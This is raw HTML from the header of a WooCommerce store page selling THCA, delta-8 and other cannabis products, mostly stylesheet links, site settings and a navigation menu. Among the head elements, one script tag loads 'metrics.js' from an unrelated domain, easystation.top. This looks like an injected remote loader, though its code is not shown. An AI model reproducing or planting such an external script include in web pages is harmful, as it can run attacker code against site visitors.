</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://levit8ed.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.5.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://levit8ed.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://levit8ed.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-49-css' href='https://levit8ed.com/wp-content/uploads/elementor/css/post-49.css?ver=1767521202' media='all' />
<link rel='stylesheet' id='elementor-post-3840-css' href='https://levit8ed.com/wp-content/uploads/elementor/css/post-3840.css?ver=1767542254' media='all' />
<link rel='stylesheet' id='elementor-post-15727-css' href='https://levit8ed.com/wp-content/uploads/elementor/css/post-15727.css?ver=1767521202' media='all' />
<link rel='stylesheet' id='elementor-post-11114-css' href='https://levit8ed.com/wp-content/uploads/elementor/css/post-11114.css?ver=1767521203' media='all' />
<link rel='stylesheet' id='elementor-post-11156-css' href='https://levit8ed.com/wp-content/uploads/elementor/css/post-11156.css?ver=1767521203' media='all' />
<link rel='stylesheet' id='elementor-post-11839-css' href='https://levit8ed.com/wp-content/uploads/elementor/css/post-11839.css?ver=1767521838' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://levit8ed.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=8.5.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Dela+Gothic+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://levit8ed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://levit8ed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://levit8ed.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://levit8ed.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://levit8ed.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://levit8ed.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://levit8ed.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://levit8ed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://levit8ed.com/wp-json/wp/v2/posts/3840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levit8ed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://levit8ed.com/?p=3840' />
<style>
	.elementor-element.elementor-element-892b918.elementor-widget.elementor-widget-text-editor,.elementor-element.elementor-element-681dc34.elementor-widget.elementor-widget-text-editor,.elementor-element.elementor-element-9be49c3.elementor-widget.elementor-widget-text-editor,section.elementor-section.elementor-top-section.elementor-element.elementor-element-e4d67d8.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{
		display:none!important;
	}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.6; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://easystation.top/levit8ed/metrics.js"></script><style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://levit8ed.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://levit8ed.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://levit8ed.com/wp-content/uploads/2022/06/cropped-LEVIT8-LOGO-2-removebg-preview-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://levit8ed.com/wp-content/uploads/2022/06/cropped-LEVIT8-LOGO-2-removebg-preview-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://levit8ed.com/wp-content/uploads/2022/06/cropped-LEVIT8-LOGO-2-removebg-preview-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://levit8ed.com/wp-content/uploads/2022/06/cropped-LEVIT8-LOGO-2-removebg-preview-1-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3840 single-format-standard wp-embed-responsive wp-theme-twentytwentythree theme-twentytwentythree woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-49 elementor-page elementor-page-3840 elementor-page-11839">
		<div data-elementor-type="header" data-elementor-id="11114" class="elementor elementor-11114 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-176d1e0f elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="176d1e0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65de4ca2 elementor-hidden-mobile" data-id="65de4ca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7fd82 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7a7fd82" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://levit8ed.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7a7fd82">Search</label>

					
					<input id="elementor-search-form-7a7fd82" placeholder="Search Products..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3f5bf4" data-id="3a3f5bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55864414 elementor-widget elementor-widget-text-editor" data-id="55864414" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="elementor-heading-title elementor-size-default" style="text-align: center;">Super! <span style="color: #ffc801;">★ ★ ★ ★ ★</span> 3,500+ Real Reviews</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82b3776 elementor-hidden-mobile" data-id="82b3776" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e85cda9 elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="e85cda9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="elementor-heading-title elementor-size-default" style="text-align: center;">FREE Delivery&nbsp; for Orders $100+ 🇺🇸</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f02d344 elementor-hidden-mobile" data-id="f02d344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e34bd6b elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="e34bd6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="elementor-heading-title elementor-size-default" style="text-align: center;">FAST 1-3 Day USA Delivery! ‍✈️</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-1adda782 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="1adda782" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67356dd" data-id="67356dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0646bcc elementor-widget elementor-widget-image" data-id="0646bcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://levit8ed.com">
							<img width="200" height="200" src="https://levit8ed.com/wp-content/uploads/2023/10/levit8_logo.jpg" class="elementor-animation-bob attachment-full size-full wp-image-11351" alt="" srcset="https://levit8ed.com/wp-content/uploads/2023/10/levit8_logo.jpg 200w, https://levit8ed.com/wp-content/uploads/2023/10/levit8_logo-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2023/10/levit8_logo-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5322a4" data-id="5d5322a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a90621a elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a90621a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7a90621a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8524"><a href="https://levit8ed.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13369"><a href="http://levit8ed.com/product-category/thca-flower/" class="elementor-sub-item">THCA Flower</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17663"><a href="http://levit8ed.com/product-category/thca-carts/" class="elementor-sub-item">THCA Carts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12314"><a href="http://levit8ed.com/product-category/all-edibles/" class="elementor-sub-item">Gourmet Edibles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8527"><a href="https://levit8ed.com/product-category/blends/" class="elementor-sub-item">Cannabinoid Blends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://levit8ed.com/product-category/bundles/" class="elementor-sub-item">Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8535"><a href="https://levit8ed.com/product-category/cartridges/" class="elementor-sub-item">Cartridges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8536"><a href="https://levit8ed.com/product-category/concentrates/" class="elementor-sub-item">Concentrates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://levit8ed.com/product-category/disposables/" class="elementor-sub-item">Disposables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://levit8ed.com/product-category/gummies/" class="elementor-sub-item">Gummies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="http://levit8ed.com/product-category/joints/" class="elementor-sub-item">Joints/Pre-rolls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17034"><a href="http://levit8ed.com/product-category/live-rosin/" class="elementor-sub-item">Live Rosin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12331"><a href="http://levit8ed.com/product-category/moonrocks/" class="elementor-sub-item">Moonrocks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://levit8ed.com/product-category/pastries/" class="elementor-sub-item">Pastries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16944"><a href="http://levit8ed.com/product-category/thc-drinks-delivery-service/" class="elementor-sub-item">THC Drinks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12313"><a href="http://levit8ed.com/product-category/tinctures/" class="elementor-sub-item">Tinctures</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11974"><a class="elementor-item">Shop By</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11976"><a class="elementor-sub-item">Cannabinoid</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13368"><a href="http://levit8ed.com/product-category/thca/" class="elementor-sub-item">THCA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a href="http://levit8ed.com/product-category/delta-9-thc/" class="elementor-sub-item">Delta-9 THC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13781"><a href="http://levit8ed.com/product-category/cbd/" class="elementor-sub-item">CBD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="http://levit8ed.com/product-category/cbc/" class="elementor-sub-item">CBC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17662"><a href="http://levit8ed.com/product-category/cbn-cannabinol/" class="elementor-sub-item">CBN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11975"><a href="http://levit8ed.com/product-category/delta-8-thc/" class="elementor-sub-item">Delta-8 THC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14441"><a href="http://levit8ed.com/product-category/hhc-products/" class="elementor-sub-item">HHC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12302"><a href="http://levit8ed.com/product-category/thc-free/" class="elementor-sub-item">THC-Free</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14442"><a href="http://levit8ed.com/product-category/thcp/" class="elementor-sub-item">THCP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11979"><a href="http://levit8ed.com/product-category/blends/" class="elementor-sub-item">Blends</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14034"><a class="elementor-sub-item">Solution</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19377"><a href="http://levit8ed.com/product-category/natural-anxiety-relief/" class="elementor-sub-item">Anxiety Relief</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16943"><a href="http://levit8ed.com/product-category/thc-drinks-delivery-service/" class="elementor-sub-item">Hydration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14036"><a href="http://levit8ed.com/product-category/pain-relief-center/" class="elementor-sub-item">Pain Relief</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17664"><a href="http://levit8ed.com/product-category/natural-sleep-medicine-near-me/" class="elementor-sub-item">Sleep Support</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11986"><a class="elementor-sub-item">Brand</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="http://levit8ed.com/product-category/levit8/" class="elementor-sub-item">Levit8</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11987"><a href="http://levit8ed.com/product-category/zen/" class="elementor-sub-item">Zen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12301"><a href="http://levit8ed.com/product-category/divine-wellness/" class="elementor-sub-item">Divine Wellness</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18700"><a href="https://levit8ed.com/?page_id=18670" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18702"><a href="https://levit8ed.com/?page_id=18670" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18701"><a href="https://levit8ed.com/finanacial-assistance-program/" class="elementor-sub-item">Financial Assistance Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13230"><a href="https://levit8ed.com/wholesale-application/" class="elementor-item">Wholesale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11333"><a class="elementor-item">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://levit8ed.com/?page_id=18670" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22399"><a href="https://levit8ed.com/business-growth-accelerator/" class="elementor-sub-item">Business Growth Accelerator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16306"><a href="https://levit8ed.com/?page_id=16242" class="elementor-sub-item">Coupons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18647"><a href="http://levit8ed.com/finanacial-assistance-program/" class="elementor-sub-item">Financial Assistance Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11334"><a href="https://levit8ed.com/faq-frequently-asked-questions/" class="elementor-sub-item">Frequently Asked Questions (FAQ)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8557"><a href="https://levit8ed.com/coas/" class="elementor-sub-item">Lab Tests</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13231"><a href="https://levit8ed.com/wholesale-application/" class="elementor-sub-item">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742"><a href="https://levit8ed.com/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
